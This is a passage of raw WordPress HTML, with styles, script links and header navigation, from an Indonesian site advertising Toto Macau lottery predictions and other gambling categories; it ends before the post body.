!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shoji-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shoji-shop.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shoji-shop.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shoji-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoji-shop.com/wp-json/wp/v2/posts/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoji-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shoji-shop.com/?p=481' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-481 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                                          <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shoji-shop.com/" rel="home">Shojishop</a></div>
                    <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a class="nav-link" title="Baccarat" href="https://shoji-shop.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a class="nav-link" title="Pacuan Kuda" href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a class="nav-link" title="Poker Online" href="https://shoji-shop.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a class="nav-link" title="Taruhan Golf" href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4514"><a class="nav-link" title="Taruhan Tenis" href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4515"><a class="nav-link" title="Togel Online" href="https://shoji-shop.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4516"><a class="nav-link" title="Toto Macau" href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shoji-shop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shoji-shop.com/category/toto-macau/" itemprop="item"><span itemprop="name">Toto Macau</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Dapat dipercaya Wonosobo</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
